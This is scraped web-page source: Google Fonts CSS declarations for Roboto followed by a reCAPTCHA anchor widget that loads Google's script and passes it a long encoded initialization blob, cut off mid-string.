  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vAZ4dCfZw05s3tV-2rhtfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vAZ4dCfZw05s3tV-2rhtfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vAZ4dCfZw05s3tV-2rhtfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/w7HCiMKEwqFvS8Kyw4clw6cSwr04LxxyY8KWwqZJwozCvXfDu8KaIDTCuj3DmMK3woBFUGJ0PzfCrcOtC8KcScKuW8OKw4oDwrXDl8OUMsOewq9sDMOZOErDljdMwqLCrcORw4odw4bCr8KXwoMfdcK/Z8KOHcKDT8OwCRbDjhxJw5tGwrrDhCh/wqnCvcKBwprDqBsqQsOmw5cSZlknw6Z1w71YKMKtd8KGw5jDmhk5fMKOFW7CggoLw6NVe2nCtcKSw403wqfCt8K9G1cuwoJCeRNfwq9SHMOAwodnVMOEwpXCpWFCwoXDoMObw6chdwJJJ8OJajV7wpFQHsKUw5nChcKIw5AawpPDh3NgwrZQwoVZTz4YMMONGF/[base64]/Ch8Ojw6E6b1tSLcKeGS3CjBHCvHEBwp3DqcOTw4jDsw3DgzBRGAtXSMKvwp89EMO8w6NBwpJrHcKfwp/DtMObw4o7w4DCnxpBLi/CtcOow49lTcKvw4XDoMKTw7zCpwQvwoJsbjUrZHQSw45Wwr13w5pmOMK1H8OCw6LDvUh8J8OXw4vDmMO5JlFkw5PCp17Dn0vDrRHCg8KRZQZIO8OORMOSw6xfw7LCt3bClMOow77CgsOPw50sbXRKT8OJRi3Cq8OlMSgBw5EFwqHDjsOJw6HCt8OWwp/Cpzldw7/[base64]/DqljCkzsgw5zCpMKOPMKkwqcEw7NxwozChcOcaMOuFkzCtcKaw47Dlz/Ct3LDucKgw5NwDsOPS00RacKkK8KOAsKlLUYvNsKowpAIKGbChMK3U8O6w58OwpsMZ1VXw59LwrTDv8Kgf8K3wp4Iw7/DjMKnwpHDnU4ORsKgwo7DhU/DicOLw7MPwotRwoTCjcObw4vCuShqw51bwoVdw7zCsgLDkUFuWHVgPcKXwq0BUcO+w7zDmVnDscOKw5VjfMOodXPCp8KmPgNrZSkXwohFwrNCa2/[base64]/w7XDqXRrwq4EwpfDpMKvKMKNKcOYPEkzwpwfwqDCusKzYMKKPkYrEMO4Kg3Dl1PDm0rDgMKVQ8O3w6kUOMO4w7/Cjx0lwqbCiMOgRcKIwqjClzPDklB1wqgMw50/wqV+wpUZw6xbYMKYY8Kvw5zDo8OHDsKlIw/DgC0ueMK9wpnDhsOJw4hafcO2N8O6woTDjcOvSEF1wpzCiE3DtcO/OcOmwqDDug/CrWsoVMOvH39KE8OhwqJBw74xw5HCkcOwEXUkw6TCu3TDvsK9SSpcw43CsD7DkMOwwrzDsAPClBklP37DhCQQB8Kewr3DiTnDscO5EgjCiQUJC3paSsKCHWTDvsOVwo5swpoMw75TIMKawrzCtMO2wqzCqh/[base64]/DlMKteE8fKHfCtisfw5YyWlMCwoZzwosUVUjDvcOLwrvCv2YCQMKtAcKXY8ODf1oYP8K9EMKlwpoaw6zChBFpEj7DojQcKMKmHFFUCTULLkA+AznCmUfDpHvDvDwrwoBOw7B/TcKCHnQYDsKJw5rCoMO/w7LDrlhYw7o/QsKZRMOuZXvCv3xpw5lBK0HDlgjCscOlw5TCvnhPeSLDrT5rbsOzwpt9CRVNe0NiZE1IKnfCkXjCqsKMDhXDoC7DmQbCjx3DvVXDrX7CujjDs8OABMK3JEjDqcOMQEoNBwldYjvCnUgZcid6QsKpw5HDocOvZsOjbMOIbsK4RDEvVS14w4bCt8KzOk5Ow43Doh/CjsOxw5PDkG7CsF5fw7Brwq4pB8Kkwp/DtFcqworDvWfCvsKHJsOCw58NNsOueAZtNsKgw4wmwp/CmgvDhsOjw7bDo8K5w7c5w6nCnn7DsMKbK8KFw6fCg8OawrDDs2zCn3xmfRDCjiszw5szw77CuBbDpsK8w5TDqTQPKcKHw6LDi8KrC8OUwqcGw5PDrsOrw77DssO2woLDnMOrEBMEVxwMwqxNOMO3c8KJRzwBbnt5woHDucOYwrwgwoPDlChQwoBHwpLDozTClF4/wonDuRDDncK7XmgHIUPClMKbScOTwpYRXcKiwpXCnznCocKpB8OjRDzDgg8HwpXCpTnClDk0X8K9wqHDqXXCusOZD8K/Xk41dMOuwrsJByfChibCj3tuI8OZScOqwojDqw/DtMOPSQvDqjTDnWY2ZcKxwo/CkBvCn0zCqlXDt23DqGPCuThIBX/Cr8K0B8Orwq3DgMO6VQI8wq7DicOVwpcgUjMTPMOVwrhkK8OPwqttw6nCn8KCH3sNwofCkw87w47Dp3FOw5wJwrpRQ3HCpcODw5rCrcKPXwHCtEDCssK1NcKvwrBHXTLCk3/CuBUyC8OWwrR8dMKaaDjDmgDCrRFTw79kFz/[base64]/[base64]/Ck8Kgw6RLIlx0N8KrPiFxwpt3wqAdAEjCoMOcXsOKwrZ3wrZBw6Y3wopSwqgfwrTCtnHCiDgCQcOsWDs+YsKRM8K7IFLCl3QXc2V9E1w9MMKOwotmw7sXwpzDusOdC8KjOsOQw5nCm8OZXmHDosKrw6vDgi00wqBPw7/[base64]/ZMOtHsO+PsOfEWlbQA3Cqj3ChsKbBjZfw5czw7/[base64]/[base64]/Chx7CuMOkesOBM3YaVMK7w4BHOMKkw441XsOww4ZHVcOcHMOMw6QzGcKWAcOQwp3Chl1zw5MlXmnDphPCtMKmwr/DkEYWAHLDncOQwo4+w4PCjcO/w47DiUHCoS0tEm0iIcOgwrdVUMOAw4bDlcK/asK9TsKswocLwrrDpH7ChcKoWnUSQirDvcK2FcOowqnDpMKqTC/Cql/DnU9zwqjCqsOVw4UxwpHCuFLDkSHDsiFbaVE8EMOBe8KCUMOTw6ZDwqcDBlfDgWEmwrBCAVjCvcO6wpp5McKawpE1OV55wp9bwoY3T8OvZQ3DhW4XfcOJAxUUacKuwq1Mw5XDm8KCdC/DlV3DshLCpsOCLgnCgMK0w4vDoH/DhMOLwrTDqxl8wpjCgMKoOxQ/wqcMw7ZcGhXDpAFdBcOVw6V6w47DuUhJw4l8JMOUUsKzw6XCv8KXwoLCqUV4wq9Twq7CkcO0woHCrz7DnMOiNcKSwoDCpGhie0kxGDfDlMKgwq1xwp1/wr8Cb8KhAMOzw5XDrinCm1sWw7JbSFLDu8KkwrofR0RofMKqwpsMcsOKTklDwqQTwo1zKyzCisODw6vCrsO/[base64]/Cj8OQw4ctC17Dn8OUTVB+FMKmwqHCgMKYw6rDmMKCwq3DnMOdw53CuWFsc8Kdwo8xXQwjw73Dki7DhcOFw4vDksOjTsOywo7CmcKRwqbCoyBKwo0vccO7wo9awpJZw7/CrcOVSVPDi1vCtRJ6wqJRD8OBwp3DjcKuXcOawo7CicKgwq0STCPDn8OhwpPDrcODPFPColouwqrDghR/wojCmCzDpQQGe3JFcsOoAFh/A2TDmUXCoMOQwqLCqcKCF2nCv1XCoVceDirCgMOww7Ndw41xwrFywrJWfhvDjlbDlsOdRcO5d8KqdxwNwp7CvFk0w5nCjFbCmMOGC8OIbh/CksOxwr7DlMKAw7ojw4/CgMOuwq/[base64]/CngtpN8OvAwTDp20weUDDkMOSdkbCh8Ojw4d3woHCq8KFDMOFXyPDksOoAW9XIFpCRMKVESACw5IgWMOPw4TChwtScD3DqzfDuhQXTcO0woVXX0YZMi/Ck8KQw6xNHMKsfMOiZhpOw4Bgwr3CgCvCosKxw7XDosK0w5PDqB0ZwojCl0wRwo3DtcKvQcKLw5DCpMKtcFTDnsKEQMKtD8Kiw5N/e8OjZkbDp8KuIBTDusOVwqLDtsOZPcKmw7nDhXDDhcOFcMKJw6YpRwHDiMOXKsOBwq15wqtFw7YrVsKTe29QwrZ3w6wuPMKXw6zDoUgMW8OKZDtXwrvDrMOEwp4Hw5A3w74QwrPDqsK7ScOxK8O4wohYwoXCjWTCs8OXHnpREcO7M8KYf1FId0/CmMOJYsKhwrkkNcKYw7g8wpNDw79KPsKVw7nCmMKowrRQJ8KOfsKvXwjDsMO+wr3Ch8K4wpfCml57WsKVwrLCvlInw6zDrMKSUcOsw7jDh8OqTF5Yw5DCqjMUwoPCncKwfkQvUMOzFhvDucOBwpzDtwBYEcKfDnbDscK6cxw/bMOTT1Jgw67Cik4Jw5JNK2jDlcKrwojDmMODw77CpMOac8ORwpDCi8KSTcOaw5LDrcKfwr3DtFYMZ8OFwqDDp8KPw6UZC34hQMOJw6vDuDFdw4xDw5LDmEpVwqPDsCbCssKnw6TDjcOjwrPCjcKlW8OgOsOtcMOPw6N1wrVBw7B6w5/CvMOxw6ckc8KDeUnCkHnCsAPDgsK1wqHCi0/DosKxaz1cQAfChGzCkcOUKMOlWTnCtMOjHHI4AcObXwHDt8KsIMOrw4N5TVoVw4DDqcKNwp3DsgY8woPDpMK7FMK4KcOKVT7DkEFCcALDgkfCgAbDti0xw7RJLsONw7l8NsOLS8KYVMO7w75ofC/CvcK4w6tTNsOxwphHwrXCnhRswp3DgTBCWFtcUhrCscKpwrZfw6PDpcKOw5kkw5TCsVIlw5lTbsKzOcKtc8Ksw4vDj8KjFkvCo387wqRuwroYwpAzw4d9EcKcw6fCojlxNcOTFj/[base64]/CrGnCkcOjwohKw6fDpFnChGF1GEgqRTTDgsKhwoY4XsOmwoFZwrNVwrs1c8Klw4HCkcOxchxXIMOCwrZpw43CkQxaKcO3ZlDCn8OdMsOxIsOrw7YRwpMRZsODYMOlH8O1wpzDu8KJw6jCqMOSCw/[base64]/Co8O0ccK7bBUgw4dgfsO0woDCiwnCqMKJwrHCu8O9LB3DnjjCjsO3RcOJB3AYNFIww7jDvsO7w4UJwrdIw75nw5BMBgNXJDlcwpHDujYfFsOvwq3Du8KaUXrDgcKUe3AkwqxrJMO0wqTDr8O9wr9RJ2JMw5N/Y8OvBQzDj8KFwocjw4vCj8OfK8KjT8O4LcOLXcKtw5rDmMOrwrnDjSzCp8OQEcOIwr45G3/DpiXCvsO9w6/Cg8Kjw7fCo13Cs8OewokSSsK2QcKUVHUMw69+w54df1ZtMMOIUw/CpCvCrMOVFSnCnw3CiEEiE8KtwpzCncOCwpNvw4gQw7xIc8OWU8KgZcKowq0AWsKZw4UKHw3DhsKmasKow7bCrcOSdsOROQnDvQN6wptqCibCiAdgP8Odwq3DsTzDmTF7NsOBWGPCiQfClsO1Y8O1wqjDhAwaH8OsMMO+wokmwqLDkErDjCA/w5HDm8KFdcOlHcKxw7dqw5tCZ8OWABsBw5AkUxHDh8KwwqFZEcOqw4/[base64]/[base64]/Cg20Twpx7dcKMV8ODw43DnkXDqsKswr/ChcKewrxwLMOzwpDCuDQpw4nDlMOfZgLCtS0fEwrCqVjDl8Oiw7thISfDgE/[base64]/[base64]/DicOOPx3Do0TDvFpbwrdRAiTCuno1w5jDkis0wrbCksOZw5XCjQjDsMOWw5YAwrTDiMO8w5ATwpZKwpzDuEvCm8KDEU8RcsKoCAgXNMO3woXDlsO8w7bCgcOaw6HCgMKiFU7DgMODwq/DlcKpJWsPw5dhECIBOsOdGMOTQ8Kjwp13w7xpNUgOwoXDoX9Mw4gLw4HCsQw5wpDChsO3wo3DojlLVgd9VArCisOCACY1woJtXMOIw4FBRcOJK8Kqw5/[base64]/VsKLwrjCscK3wrLCgcKHDFrCs33CiEDDgjdHwovDpAsoYMKiw6NIW8K+JQ0vLS5sNcKhwrvDlMKOwqfCrsKEWcKGDCcmbMKNbldOwp3DkMOSwp7CssO9w4hawq17J8O3woXDvD/Dkl8yw7d0w5dvwqTDpF4AMhdgwoxawrPCrcOeahUufsO1wp5nGmoEwoo7woZTLFMgw5nCv1HDlBUbWcKGNhzCtMKlaVtgEm/DkcO4wp3CiQQ2WMOJw6rCiRgNDV/DjlXDklc5woBxM8K4w5TCmcK3NiAGw6DChgrCqyFRwr8vw4LCtEwMSgQbwpvCjsOvcsKhEznCl03DksKNwrTDjUofZMKFbUzDrAXCisOzwqQ8STHCqsKSSBkIGgXDl8ObwqF2w4/Di8O6w5PCvcOtwpPCrxLCnVkfKlVuw77CisORCwvDgcOKwpdFwrjDhMKBwqzDlsOsw6rCk8OiwrbDocKpJ8ONS8KXw4PChnVUw5TCmycaZcOTLiUHHcOww4F+w4xpw6jDv8OHbEt2wqpxUMO8wppnw5DDs0LCuHrCllk/wqbCiEtvw75RMBbCtFLDuMONJMOFXm8keMKXfMOqHVDDkD3CjMKlXU3DlMOrwqfCuSMnUsOCVMO3w6IHJcOVw63ChA4ww63CtMOkYw3DnQvCp8KLwpHDkw7ClXIhWcKfByDDj07DqcO/w7M/ScKwRSA+YMKFw6PChgDDvcKAJMOaw6fDr8KvwrkpGB/DsV7Dhww0w4x/[base64]/DisKdfcOgIFbDvcK8wqVMQ27DvAPDqcKfQjprw6d1w61Gw694w67CtcOsIMOow6nDnMOsVQ0xwpAlw6MdTMOUHi9IwpFXw6HDocONfA0CL8OMw6/Dt8O3wqvDhD4IH8OIJcKlQw0dZnjCingYw7PDjcOTwoXCh8KQw6rDs8KpwqFqwrvDvTErwqIhSDBib8Kaw6bDvArCvQDCng9gw5/CjcOUUHvCoyRGdlbCslfCpk8fw5hDw4HDgMKAw4DDs13DucKDw7LCqMOrw4dnH8OHLsOBOgZ2MlwEesKXw5dzwrBgw5lRwr0Ww75vw48lw6zDm8OxDzBtwoBtZjbDv8KYBcKXw7jCscKyH8K7FCbDoSDCjcKlGTnCncK/w6fCpMOuYMO8SMOcFMKjYiTDmcKnTCwVwqx4MMOPwrQ0wovDq8KXFhFfwoQaUcKlQsKTLCfDqUDDssKuO8O0e8Odc8KKZ1FMw4IowqQ9w4hVYMOTw5HCkUDDlcO5woTCgsKfw43CuMKewq/ClMKvw7XDoD12UjFqbsKlw5Q6VnjCpRzDqzPDmcKxIMK+w5sOVsKDK8KFeMK+YDpoBsOwJktrPTzCszjDphpGLsKlw4DDtsOow5A8Ol7DqQUVwoDDmg3CmXxPworDi8KBNBTCnknCosOSMmzDnFvCqMOodMOzWcKyw5/DhMKzwpsrw5nCn8ORVArDrjnCj0XCk0N7w7XCnlFPaEoOQ8OhTMKvw5fDlsKUBMOcwrMWKsOcwpPDtcKkw67CgcKVwrfCrmLCgjHCknNBY2HDhxTDgS3CrcO6L8Oyek0gCSvClMOJFnjDhcOuwrvDsMOFAhobwpbDjgLDg8Ksw6t7w7BrDcK3FMKwccOwHQnDg1/[base64]/wo7CoQ0ewrfCvxMAw5oGw71Iw7kawp/Cq8OBOMO8woBpf1ZDw7fDglrCh8KRQG5/w5DDpyRmGcOcPD8wR0lLKMKKwrrDvsOMVcK+wrfDu0/Dmy7CqAc9w7HCjn/DmDPDusKNXFAaw7bDvF7DlX/[base64]/[base64]/wpw9w7sQwp1hwr16HcKBF3d1AFLDucK7w6p6w6siIsOhwpFqw47Dh07CgMKGV8KCw5HCnMK0C8KZwpTCu8OUBMOWc8KRw7fDnsOaw4INw5gaw5nDo38hwp7CoTrDtMOrwp4Kw43CmsOuSH/[base64]/Dp0nDrMKoBxzDmQrCu8Khw6hsMx/DlkxHw7hRw6o0L03DrcO3wq1XLHbCrsKQTybDlEUXwr3DnR3CqFLDhxcNwojDgj/[base64]/DhsKCwrzDocK/w7DDr8O6OQrChlXDgMOIwo/Cs8OEWMKOw7DDulgIDDcEVsOEWmFcQsOcN8O2OkVawrrCg8KlbcKpdUQmwpHChWJTwqEyXsOvwrTCn1Byw6t/[base64]/DoWsiED98w4Btw5o5w7/[base64]/ZMOuQ8K/[base64]/[base64]/w4nDt2AhOMKeNR/CsWXCuW49w4TCmsKNFTJlw5/DhRHCusOQG8K7w4EQw78zw6geecOTNsKOw7fDrMK4Oi9Hw5bDrcKvw5oSbMO4w4vCiADCisO2w4oJw5HCucK6w7DCoMK6w6vCg8KFw5lqwo/[base64]/dMKYOypeVBwiw63DicKBw7PChWFBWBbDuyc9NMOrXzNXRzvDp0PCkCAiw7IHwoU1esKRwrVvwo8swpl4UMOlUXUiFw/CokvClTQ2eRE4X0LDtsK3w5QGw5HDusOMw61cwoLCmMK1DitWwqLCoArCiX5OSsOIcMKrwqvCmcKpwoLCrMKgWHzDrsKgUV3DnmJHbTE2w7dDwoo/[base64]/[base64]/XkBKw7nDnsONw6Atw4MUw71PwpDCqRUdRgnCp2MaQsK7MsK8wrnDmh3CnBnCpid+DsKpwqRsUj3CmsO5wp/[base64]/WsKuQsKmeV/[base64]/[base64]/Cn8KYwpfDsGLDvMKGw4BgwrZNw4VFf8ODw5xaw6zClDpSWlnDmsOSw6d/RmAMwobDgh7DgcO8w7xxw6DCtizDvD0/UkvDokTDuGEPNQTDsB3CjcK5wqTCrMKQwqckW8OiVMKlw5zCjj7Cq1HDnBXDuRnDuybDr8O9w6B7woJGw4JLTQLCpMODwpvDicKEw6TCj3zDn8K/w5RNPRgIwol6w50zdR3DkcO1w7YxwrUmPA3Ds8O7YcKnNXwMwoZuGmnCtsKCwp7Dr8OpflDClS/CqsOUQsKcB8KNw73CjsKfIV1Kw7vCiMK1AMK7PmXDo1zCkcORw79LC13DnxvCgsO/[base64]/ClHLCq8KyU23CvMKsMcKhGsO3wonDpAVpIcKGwpvDgsKYT8OswrhXw5bClxgRw50abMOhwqfCvsOpBsO3GGXChUcDLWJnQTzCpkDCicK1ZXEdwrzDp3V/wqfDn8KLw7XCuMOQDU7CoCHDpg/DtVxZNMOGMgMhwrPDj8OJDMObA3gOScKTw4gaw5nDoMOId8KsKV/DgxPCp8OON8OpIcK